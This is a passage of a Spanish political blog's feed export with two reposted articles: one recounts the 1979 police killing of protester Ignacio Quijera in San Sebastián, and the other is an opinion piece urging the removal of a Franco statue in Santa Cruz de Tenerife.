font-size: medium;\"\u003E\u003Cspan\u003EBuceando\n en las procelosas aguas de la hemeroteca virtual de esa suerte de \ndiario oficial de la Transición española que fue el diario madrileño El \nPaís, ojeo su portada del 4 de septiembre de 1979. En ella se destaca, \ncomo noticia principal: “Huelga general y violentos enfrentamientos en \nel País Vasco” junto a una imagen del fotógrafo Juan Hernández donde \nregistra una carga policial, y encima del titular: “Arrestado el policía\n que causó la muerte del manifestante”. También se destaca como noticia \nde portada, aunque sin fotografía: “Fidel Castro pide a España que no se\n incorpore a la OTAN” y subtitulada: “La declaración sorprendió a la \nrepresentación hispana en la cumbre de La Habana”. Más abajo: “El \nministro de Industria no recibió a los alcaldes extremeños. Bustelo puso\n como condición el final del encierro”. Y la portada se cerraba con una \nnoticia de internacional: “Los nacionalismos resurgen en Francia. \nCórcega, dos siglos de asimilación fallida.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEsta \nportada me llevó a profundizar en la muerte del manifestante, y ese \nmismo día, en interior, aparece un artículo firmado por Javier Angulo \n-que luego se vincularía al mundo del cine, dirigiendo la Semici de \nValladolid y fundando la revista Cinemanía-, fechada en San Sebastián, \nla pieza periodística se encabeza con el título: “Detalles sobre la \nmuerte de Ignacio Quijera,” y en ella se puede leer lo siguiente:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003ELos\n hechos que desembocaron en la muerte de Ignacio Quijera Zelaraín, de \ndieciocho años de edad, natural y vecino de San Sebastián, se iniciaron a\n media tarde con el comienzo de una manifestación que, en protesta por \nlas medidas adoptadas por el Gobierno francés contra los refugiados \nvascos que residen en Euskadi norte, habían convocado las principales \nfuerzas de izquierda abertzale vasca y gestoras proamnistía. Con un \ndespliegue desconocido hasta la fecha en San Sebastián, la policía, con \nmaterial antidisturbios, se había situado con bastante antelación a la \nhora fijada para la celebración de la manifestación en los puntos \nestratégicos del casco antiguo donostiarra (parte vieja, bulevar, plaza \nde Guipúzcoa). Dispersó hacia las siete y media de la tarde una columna \nde unas 2.000 personas, encabezada por concejales de ayuntamientos \nguipuzcoanos -encerrados desde el viernes en la Diputación- y que \naparecían encadenados entre sí. Tras ser reprimida la manifestación, con\n lo que testigos presenciales aseguraron era de una enorme dureza, los \nparticipantes en la misma se dispersaron por las calles cercanas, entre \ngritos de «Policía asesina», «Gora ETA militar» y «ETA, más \nmetralletas», para protagonizar seguidamente enfrentamientos con las FOP\n en la zona del bulevar, parte vieja y alrededores del Ayuntamiento.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA\n principios de 1979 el gobierno francés de Valéry Giscard d’Estaing \nanunciaba: «El estatuto de refugiado político desaparece en Francia para\n los españoles. Francia se mostró generosa con todos los republicanos y \nexiliados españoles como consecuencia de la guerra civil, pero ahora, a \nla vista de la nueva situación democrática en España, Francia la ha \ntraducido jurídicamente con las medidas anunciadas hoy». Esta fue la \nmedida que provocó las manifestaciones de protesta en Euskalherria, que \nserían continuadas y se intensificarían, hasta la campaña de boicot a \nlos productos franceses por parte de la izquierda abertzale.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPero\n continuemos con la narración de aquella jornada del 4 de septiembre de \n1979, recogida por el diario El País: “Minutos antes de las nueve de la \nnoche, Ignacio Quijera se encontraba en compañía de varios compañeros en\n la plaza Lasala, donde se acababan de producir enfrentamientos entre \nlas FOP y algunos jóvenes que habían colocado barricadas. Tras \nrefugiarse en un callejón lateral del Gobierno Militar, la víctima y \nalgunos compañeros del Ayuntamiento se acercaron hacia la esquina de la \ncalle Ingentea, con el fin -según han declarado- de ver si la policía \nhabía abandonado las inmediaciones. En ese momento, según afirman la \nmayor parte de los testigos, un policía nacional, con uniforme de color \ngris y gorra de plato, que se había parapetado en un coche cruzado cerca\n de la lacera de la parte posterior del Ayuntamiento, hizo un disparo \ncon arma de fuego contra Ignacio Quijera, desde una distancia de unos \ndiez metros. Algunos de los testigos afirman que el policía hizo el \ndisparo con pistola y en posición de «tirar al blanco», sosteniendo la \npistola con ambas manos. Otros testigos señalan no haber podido \ndistinguir bien el arma, por haberse sucedido los hechos de manera muy \nrápida.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa bala alcanzó al joven por el costado \nderecho y le salió por la espalda. Ignacio Quijera cayó inmediatamente \nal suelo, sangrando abundantemente por el pecho. Sus compañeros y \nalgunas personas que habían presenciado el hecho no pudieron acudir en \nsocorro del herido, por impedírselo varios policías que les disparaban \npelotas de goma.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EUn alférez de la Cruz Roja, que \nhabía visto caer al suelo al herido desde la terraza del cercano Club \nNáutico, se acercó junto con un médico y dos socorristas de la misma \ninstitución para tratar de auxiliarle. La policía se lo impidió, siendo \ngolpeados incluso después de haberse identificado. Tras un forcejeo -y \nmientras otros jóvenes trataban de arrastrar sin éxito el cuerpo de \nIgnacio Quijera hacia la plaza de Lasala-, los miembros de la Cruz Roja \npudieron por fin atender al joven, que agonizaba. En un coche \nparticular, y luego en una ambulancia estacionada en el bulevar, el \nherido fue evacuado al hospital.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EIgnacio Quijera \nZelaraín había nacido en San Sebastián (Gipuzkoa) en 1961. La bala que \nlo mató le entró por el costado derecho, perforándole el pulmón, \nfracturándole las costillas y atravesándole el cuerpo. La policía \nprolongó su agonía al reprimir durante a los compañeros que intentaban \nauxiliar al joven, todavía vivo, golpeando incluso a los que, tras \nidentificarse como miembros de la Cruz Roja, trataban de salvarlo. Murió\n poco después de llegar al hospital.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEse mismo día \ntambién resultaron heridas de gravedad, por la actuación policial, Jon \nArtola López, Javier Atorrasagasti y dos concejales de Oiartzun. En \nDonosti, el alcalde jelkide, José María Alkain, declaró luto oficial el 5\n de septiembre, y hubo un llamamiento a la huelga general en el País \nVasco que fue secundada mayoritariamente. Esta jornada de huelga también\n fue recogida en otra columna de Javier Angulo en El País:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003ELa\n Policía Nacional disolvió anoche en San Sebastián una manifestación de \nunas 10.000 personas formada al término del funeral celebrado por \nIgnacio Quijeras. Durante los incidentes posteriores a la carga policial\n resultó herido de bala un joven de dieciséis años, Lisardo Cano, quien a\n primera hora de esta madrugada se encontraba muy grave tras una \nintervención quirúrgica de tres horas de duración. El presidente del \nConsejo General Vasco ha dirigido un telegrama al jefe del Gobierno, en \nel que censura duramente la actuación policial, mientras que la \nconvocatoria de huelga fue seguida masivamente en Guipúzcoa y obtuvo \ndesigual respuesta en las demás provincias vascas. Cuarenta y ocho horas\n después de que el joven Ignacio Quijera fuera muerto por disparos de un\n policía nacional en el curso de los incidentes habidos en San \nSebastián, al ser dispersada una manifestación en apoyo de los \nrefugiados vascos, no se ha hecho pública todavía una versión oficial \nsobre los hechos.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EOtras informaciones elevan a\n 20.000 las personas que marcharon en manifestación por el centro de \nDonosti, tras los funerales de Ignacio Quijeras, en lo que coinciden es \nen la violencia con la que fue reprimida por la policía antidisturbios. \nEn el barrio de Herrera, alrededor de las nueve y media de la noche unos\n guardias civiles dispararon contra un joven de 16 años, Lisardo Cano \nCalvo, al que hirieron de gravedad en el vientre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EContinuando\n con el artículo de El País: “La única respuesta oficial a los trágicos \nhechos del sábado puede encontrarse en el arresto del policía que causó \nla muerte del joven. Parece que el citado policía permanece incomunicado\n en el cuartel de la Policía Nacional de San Sebastián y que se \ninstruyen diligencias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos intentos de fuerzas \npolíticas, autoridades municipales y provinciales, e incluso de los \ninformadores, para que el gobernador civil de Guipúzcoa hiciera pública \nuna versión de los hechos resultó infructuosa en la jornada de ayer, EL \nPAIS trató sin éxito de entablar una conversación con el gobernador, \nseñor Argote: «El señor gobernador no tiene nada que informarle», fue la\n respuesta recibida.” El gobernador civil de Guipúzcoa era entonces \nJoaquín Argote Alarcón, un hombre de la total confianza de Adolfo \nSuárez, que previamente había sido gobernador civil de Zamora.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003ELa\n convocatoria de un paro de veinticuatro horas, propugnada por las \nfuerzas de izquierda abertzales LKI, PTE, MC-OIC, y en última instancia \ndel PNV de Guipúzcoa, obtuvo una respuesta total en la capital y \nprovincia. Incluso varias gasolineras fueron cerradas al público. \nUnicamente algunas tiendas de alimentación permanecieron abiertas hasta \nel mediodía. La capital, San Sebastián, aparecía desierta; los autobuses\n y los taxis no funcionaban y contados coches circulaban por sus calles \nvacías. Los escasos transeúntes observaban el continuo ir y venir de las\n FOP, en un impresionante dispositivo de seguridad. Las calles céntricas\n y los accesos a los barrios de la capital ofrecían un aspecto \ndesolador, cortados por todas partes con barricadas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA\n lo largo de la mañana se llevó a cabo una intensa actividad por parte \nde los partidos políticos para tratar de convencer al gobernador civil \nde la provincia de que las FOP no debían intervenir ni durante el \nfuneral en memoria de Iñaki Quijera ni en la manifestación que \nprevisiblemente podría celebrarse después. Una comisión integrada por \ncorporativos municipales adscritos a Euskadiko Ezkerra, PSOE, \nCoordinadora Independiente (UCD) y PNV -con el alcalde de San Sebastián,\n Jesús María Alkaín, al frente- se entrevistó por espacio de varias \nhoras con el gobernador civil de Guipúzcoa. Al término de la entrevista,\n el alcalde donostiarra anunciaba, a través de un comunicado emitido \nrepetidamente por radio, que la primera autoridad gubernativa se \ncomprometía a que las FOP no intervinieran ni antes ni después del \nfuneral de Iñaki Quijera «en tanto no se produjeran. graves \nperturbaciones del orden».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESin embargo, esta promesa \nno fue del todo cumplida. Una manifestación de un millar de personas, \nque al término del entierro de Iñaki Quijera se dirigía hacia el \nAyuntamiento, donde se celebraba una asamblea informativa convocada por \nlos concejales de Herri Batasuna -las demás fuerzas políticas no \nasistieron-, fue disuelta en la plaza de Guipúzcoa.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA\n pesar de que se identificó al autor de la muerte de Ignacio Quijera, el\n policía Salvador Méndez Villatoro, y que en el juicio la acusación \nsolicitó una pena de 20 años de prisión, el juzgado de San Sebastián lo \ncondenó a solo un año de prisión por homicidio imprudente. Su versión \nfue que ignoraba que hubiera un proyectil de fuego real entre los \ncartuchos con los que él mismo había cargado el arma.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/nuevarevolucion.es\/ignacio-quijera-otra-de-las-victimas-olvidadas-de-la-transicion-sangrienta\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/9079192233924365387\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/9079192233924365387?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9079192233924365387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9079192233924365387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/ignacio-quijera-otra-de-las-victimas.html","title":"Ignacio Quijera, otra de las víctimas olvidadas de la Transición Sangrienta"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK-nvbPWAEHI-e0NcLry6S03KV_S8F5PE7p9Yin1Gj_DbZWmpXcaLdzra9YLtsTbsmVKv4q8-wQaVSnZPGsSEpSvPZ1_MI8eri0ISCNHGZISqBoMshVVPheeoiXc4Fc9xDN3OAoX-eGx_gpKNn50KSHQQKeOSity6yu5fAtGFXYJ4Z6zN1w2cSk3ox9FDD\/s72-c\/Ignacio%20Quijera,%20otra%20de%20las%20v%C3%ADctimas%20olvidadas%20de%20la%20Transici%C3%B3n%20Sangrienta.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4974843346948316417"},"published":{"$t":"2025-08-28T08:30:00.000+02:00"},"updated":{"$t":"2025-08-28T08:30:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Una idea para el alcalde Bermúdez sobre el monumento a Franco "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn7EUn1zLGRyzo0rQDI-Ryazxw5dHLDRNnbEdNM1Ap-ZhoiVU4T051rjmTSLwcWQStkewnAMVw85TDdxHIKeXxLrD4YDrRc-7poc17HW7EHr5CJDLj41dnZVLd740MTquYI4qm_-bdRYqTI27xSN9xKzVx65R-o8PrJwL0d-IPleL7qItBFNhn8czxW5PF\/s1920\/Una%20idea%20para%20el%20alcalde%20Berm%C3%BAdez%20sobre%20el%20monumento%20a%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn7EUn1zLGRyzo0rQDI-Ryazxw5dHLDRNnbEdNM1Ap-ZhoiVU4T051rjmTSLwcWQStkewnAMVw85TDdxHIKeXxLrD4YDrRc-7poc17HW7EHr5CJDLj41dnZVLd740MTquYI4qm_-bdRYqTI27xSN9xKzVx65R-o8PrJwL0d-IPleL7qItBFNhn8czxW5PF\/s320\/Una%20idea%20para%20el%20alcalde%20Berm%C3%BAdez%20sobre%20el%20monumento%20a%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-143750\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EUna idea para el alcalde Bermúdez sobre el monumento a Franco\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EGerardo Rodríguez\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\"Al alcalde Bermúdez no le parece que la escultura dedicada a Franco esté tan mal\"\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl alcalde Bermúdez le persigue Franco en forma de escultura de \nJuan de Ávalos, aunque intente escapar él con todo tipo de festejos \ndedicados, con diferentes denominaciones, a mayor gloria del consumo. El\n alcalde Bermúdez es un hombre simple de ideas simples: dinamizar la \nciudad es llenar de gente comercios y bares, todo lo demás es una \nexcusa.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon la escultura de Juan de Ávalos tiene un problema, es una cuestión\n compleja y es que, en aquel sitio, entre la avenida de Anaga y el \ncomienzo de las ramblas, no puede montarse una terraza, ni siquiera una \nsimple barra, para admirarla mientras te tomas un helado o una cerveza. \nSe le podría sugerir que debe cumplir con la Ley de la Memoria Histórica\n pero al alcalde Bermúdez no le parece que la escultura esté tan mal ni \nla ley tan bien. Franco inauguró pantanos y paradores, pensará.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, se excusará, dicen que Juan de Ávalos era republicano y \nsocialista, y que estuvo a punto de morir por sus ideas en esos \nparedones al amanecer que tan bien retrata Paco Cerdá en esa reciente \nobra maestra de no ficción que es “¡Presentes!”, con el cadáver de José \nAntonio en itinerancia desde Alicante hasta Madrid, hasta El Escorial.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA Juan de Ávalos le bastó un rato de conversación con Franco para que\n sus ideas bien aguerridas y sus firmes convicciones republicanas se \nfueran al carajo y de allí salió un escultor nuevo, un artista envuelto \nen la nueva espiritualidad del Régimen para un nuevo tiempo, derechito \nhacia el Valle de los Caídos para hacer una obra a la altura del \nGeneralísimo y para que José Antonio reposase de su eterno periplo \ndefinitivamente, entre los bienaventurados. A partir de entonces, Juan \nde Ávalos repartió esculturas de Franco hasta en Santa Cruz de Tenerife.\n Franco en piedra y Franco en bronce. Franco para la posteridad, \nesculpido en simbologías de victoria y paz.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA Juan de Ávalos, convertido ya en escultor oficial del Régimen, le \notorgaron otro trabajo. Su fama cruzó fronteras y otro tiranosaurio puso\n sus ojos en él, Alfredo Stroessner, dictador paraguayo y anfitrión de \ntodo nazi que llegara huido tras la derrota de Alemania también quería \nsu monumento, y lo tuvo por supuesto, pero las cosas no terminaron igual\n que en Santa Cruz de Tenerife, es la diferencia entre tener un alcalde \ncomo Bermúdez y tener un alcalde demócrata e inteligente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa historia comienza cuando uno de esos personajes que pululan en \ntoda dictadura, y no solo en las dictaduras, un empresario \nuruguayo-argentino que después se desvelaría como un delincuente de \naltos vuelos llamado Gustavo Gramont Berres, cuyo verdadero nombre era \nBenjamín Levy Auzarradel, puso sus ojos de inversor inmobiliario en el \nCerro Lambaré, zona de enorme valor en Asunción, declarada Reserva \nNacional en 1948. Instalado en la corte de Stroessner a base de \narribismo, logró convencerlo para que reinara eternamente y vigilara \npermanentemente desde la cumbre del Cerro Lambaré haciéndose construir \nun “Monumento a la Paz y a la Victoria” que lo tuviera como centro a él.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDicho y hecho. El monumento fue encargado a Juan de Ávalos García y \nTaborda y en 1982 el propio Stroessner inauguró un conjunto escultórico \ncuyo núcleo era una estatua suya de 5 metros de altura y 1000 kilos de \npeso. Cinco nombres legendarios de la historia paraguaya terminaban de \nadornar ese “legado para la posteridad”, entre ellos José Gaspar \nRodríguez de Francia, dictador vitalicio del S.XIX sobre el que Augusto \nRoa Bastos escribió “Yo, el Supremo”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 3 de febrero de 1989 un Golpe de Estado liquidó la dictadura y \nmandó a Alfredo Stroessner al exilio, de donde nunca más regresó ni vivo\n ni muerto. En mayo de 1991 se celebraron las primeras elecciones \ndemocráticas de la historia paraguaya y salió electo como intendente \nmunicipal de Asunción el médico y sindicalista Carlos Filizzola. Un \nlunes por la mañana, cuatro meses después (¡cuatro meses después!) \nreunió a sus colaboradores y les dijo lo siguiente: “Vamos a derribar el\n monumento a Stroessner en el Cerró Lambaré, ¿qué se necesita para tal \noperativo?”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAunque costó trabajo demolerla, al final se consiguió y el histórico \nCerro Lambaré aparece sin la estatua de Stroessner aunque con las otras \nfiguras de Paraguay. La estatua se recicló y sus materiales terminaron \nconformando la “Plaza de los Desaparecidos”, dedicada a las víctimas de \nla dictadura, a escasos metros del Congreso de Paraguay.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHe aquí una historia inspiradora para el alcalde Bermúdez, aunque \nmucho me temo que si no le sugerimos un kiosquito, no aceptará la idea \nde su par paraguayo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E*Gerardo Rodríguez (miembro del Secretariado Nacional del STEC-IC)\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\u003C\/div\u003E\n\t\n\t\n\t\t\t\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/canarias-semanal.org\/art\/38208\/una-idea-para-el-alcalde-bermudez-sobre-el-monumento-a-franco\" target=\"_blank\"\u003Ecanarias-semanal.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4974843346948316417\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4974843346948316417?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4974843346948316417"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4974843346948316417"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/una-idea-para-el-alcalde-bermudez-sobre.html","title":"Una idea para el alcalde Bermúdez sobre el monumento a Franco 